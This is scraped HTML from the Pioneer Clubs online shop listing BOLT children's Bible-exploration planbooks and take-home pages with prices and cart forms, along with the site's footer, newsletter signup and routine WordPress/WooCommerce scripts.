			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5419-What-is-the-Bible-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-what-is-the-bible-small-group-planbook/">BOLT What Is the Bible? Small Group Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook/?add-to-cart=21067" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbcaa53e5d">BOLT What Is the Bible? Small Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_696bbcaa53e5d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-what-is-the-bible-small-group-planbook/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21064 status-publish instock product_cat-bible-exploration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-connecting-with-family-large-group-planbook/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5406-Connecting-with-Family-Cover-Rule-1.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-connecting-with-family-large-group-planbook/">BOLT Connecting with Family Large Group Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook/?add-to-cart=21064" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbcaa56f30">BOLT Connecting with Family Large Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_696bbcaa56f30"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-connecting-with-family-large-group-planbook/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21025 status-publish instock product_cat-bible-exploration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-large-group-planbook/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5409-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-large-group-planbook/">BOLT Learning from Nature Large Group Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook/?add-to-cart=21025" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbcaa59d20">BOLT Learning from Nature Large Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_696bbcaa59d20"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-large-group-planbook/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21026 status-publish last instock product_cat-bible-exploration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-take-home-pages-10-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5411-Learning-from-Nature-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-take-home-pages-10-pack/">BOLT Learning from Nature Take Home Pages (10 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook/?add-to-cart=21026" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbcaa5c654">BOLT Learning from Nature Take Home Pages (10 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696bbcaa5c654"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-learning-from-nature-take-home-pages-10-pack/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768668330" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#product","name":"BOLT Doing My Best Large Group Planbook","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&amp;nbsp;The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and more. Kids can learn about how they work together with God to develop and grow in spiritual transformation.This 6-lesson Bible Exploration unit can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church schedule. This is a way to go deep and disciple kids in a short amount of time.Each Bible Exploration has three sections:&amp;nbsp;Introduction \u2013 meets kids where they are and gets them thinking about the lesson theme.Scripture \u2013 gets kids into God\u2019s Word to discover how it applies to their everyday lives.Application \u2013 helps kids begin to see how what they\u2019ve discovered in Scripture will make a difference in their lives.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5403-Doing-My-Best-Cover-Rule.png","sku":"5403","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d346b52c8f","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '5606df8ed4',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8342fda5a7"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '9d0600eb81',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768651200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e0bdc2ccca","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite 